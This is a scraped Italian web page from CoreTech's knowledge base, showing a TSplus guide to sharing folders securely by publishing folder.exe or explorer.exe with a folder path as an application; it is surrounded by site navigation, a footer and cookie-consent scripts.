                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=On Premises">On Premises</a></li>
                            <li><a class='link-hoverblue' href="TSPlus">TSPlus</a></li>
                            <li><a class='link-hoverblue' href="TSPlus/TSplus---Server-Administration">TSplus - Server Administration</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                            <div style="margin: 0px; margin-top: 15px; margin-bottom: -5px;" class="alert alert-success fade in alert-dismissible" style="margin-top:18px;">
                            <a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a>
                            <strong>Non sei ancora nostro cliente TSplus?</strong> Diventa <a style="color: #396386 !important;" href="/it/service/partner/partner.php?&from=KBAlert">Partner CoreTech</a> e visita il nostro <a style="color: #396386 !important;" href="/it/shop/remote_desktop/configuratore-tsPlus.php?pagefrom=kb">configuratore prezzi</a>
                        </div>
                                                            <h1 class="secondTitle">TSplus - Server Administration, condivisione sicura</h1>
                    <div><h1>&nbsp;TS Plus - Condivisione sicura delle cartelle</h1>
<p>L'applicazione <strong>Folder</strong> (file eseguibile <code>folder.exe</code>) diponibile in TSplus visualizzer&agrave; in modo sicuro il contenuto di una o pi&ugrave; cartelle che renderete disponibili ai vostri utenti.</p>
<p><img src="https://www.coretech.it/_public/img/kb/folder.png" alt="" width="833" height="631" /></p>
<p>Per una condivisione sicura delle cartelle, innanzitutto, create una cartella sul vostro server contenente applicazioni o documenti che desiderate condividere.</p>
<p>Aprite&nbsp;quindi<code> explorer.exe</code> e individuate l'applicazione folder.exe in <code>C:\Program Files\tsplus\UserDesktop\file</code>; create una shortcut (o collegamento sul Desktop) per questo file, editatene le proprier&agrave; facendo clic con il pulsante destro del mouse su di essa ed aprendo la finestra di dialogo <strong>folder - Shortcut Properties</strong> (proposta dall'immagine seguente).</p>
<p>In questa finestra i dialogo, cliccate sulla tab <strong>Shortcut</strong> e&nbsp;poi modificate il percorso target della shortcut stessa inserendo nella casella<strong> Target della tab</strong> il percorso della vostra Applications Folder, subito dopo il percorso originale del target; per esempio:</p>
<p>"<code>C:\Program Files\tsplus\UserDesktop\files\folder.exe" "C:\Shared Folder</code>".</p>
<p>&nbsp;<img src="https://www.coretech.it/_public/img/kb/send-prop.png" alt="" width="363" height="527" /></p>
<p>Quando aprite la scorciatoia folder.exe, potrebbe apparirvi quanto mostrato nell&rsquo;immagine seguente, ossia la cartella <strong>Shared Folder</strong> con i vostri documenti e le vostre applicazioni.</p>
<p>&nbsp;<img src="https://www.coretech.it/_public/img/kb/icone-TSplus.png" alt="" width="669" height="442" /></p>
<p>Questo collegamento pu&ograve; essere copiato nella cartella del Desktop del profilo di un utente oppure &egrave; possibile pubblicare <code>folder.exe</code> per un utente, sotto forma di applicazione; se optate per quest&rsquo;ultima soluzione dovrete indicare il percorso della vostra cartella nella sezione delle opzioni della riga di comando, ossia nella casella<strong> Command Line Options</strong> della finestra di dialogo proposta nell'immagine seguente, cui si arriva dalla Remote Access Management Console di TSplus, cliccando sulla voce di menu <strong>Applications</strong> e poi su <strong>Publish</strong>, quindi sul pulsante <em>Add Application</em> della relativa pagina.</p>
<p><img src="https://www.coretech.it/_public/img/kb/add-applications-trans.png" alt="" width="784" height="518" /></p>
<p>Esiste un altro modo, alternativo a quello appena descritto, per condividere una cartella di documenti, ossia pubblicare una cartella condivisa sotto forma di unica applicazione; per fare ci&ograve;, dalla solita pagina accessibile da <strong>Applications</strong> -&gt; <strong>Publish</strong> aggiungete una nuova applicazione cliccando sul pulsante Add Application e aprite cos&igrave; la finestra di dialogo proposta dall&rsquo;immagine seguente.</p>
<p>Nella casella <strong>Display Name</strong> digitate il nome della cartella condivisa o il nome che desiderate assegnare. Fate quindi clic sul pulsante <em>Sfoglia</em> situato sul lato destro del campo "Percorso/Nome file" e individuate <code>C:\Windows\explorer.exe</code>.</p>
<p><img src="https://www.coretech.it/_public/img/kb/new-app-trans.png" alt="" width="534" height="327" /></p>
<p>La directory di avvio verr&agrave; compilata automaticamente con il percorso di explorer.exe. Nel campo Opzione riga di comando, digitate il percorso della cartella condivisa, pu&ograve; essere una cartella locale o una cartella condivisa di rete utilizzando un percorso UNC (esempio: \data\cartella condivisa) Compila il campo sottostante con le informazioni sulla cartella condivisa. A questo punto cliccate sul pulsante <em>Save</em>.</p>
<p>Ora cliccate sulla tab <strong>Assign application</strong>, quindi selezionate le icone <strong>TSplus Remote Taskbar</strong> e <strong>Shared Folder</strong>.</p>
<p><img src="https://www.coretech.it/_public/img/kb/assignat.png" alt="" width="769" height="508" />&nbsp;</p>
<p>Il risultato di tale operazione &egrave; proposto nell&rsquo;immagine seguente e lo vedrete quando aprirete una sessione con un client RDP: vedrete la TSplus taskbar con all'interno le applicazioni della<strong> Shared Folder</strong>.</p>
<p><img src="https://www.coretech.it/_public/img/kb/shared-folder.jpg" alt="" width="500" height="557" />&nbsp;</p>
<p>La directory di avvio verr&agrave; compilata automaticamente con il percorso di <code>explorer.exe</code>. Nel campo<strong> Comand Line Options</strong> della finestra di dialogo <strong>New Application</strong>, digitate il percorso della cartella condivisa, la quale pu&ograve; essere una cartella locale o una cartella condivisa di rete utilizzando un percorso UNC (esempio:<code> \data\cartella condivisa</code>). Compila quindi il campo sottostante con le informazioni sulla cartella condivisa.</p>
<p><img src="https://www.coretech.it/_public/img/kb/UNC-transf.png" alt="" width="600" height="484" /></p>
<h1>&nbsp;</h1></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 74 - Utenti Attivi nell'ultima ora: 1172 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
